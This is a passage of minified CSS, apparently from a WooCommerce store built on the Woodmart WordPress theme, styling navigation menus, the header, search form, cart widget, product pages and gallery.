unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 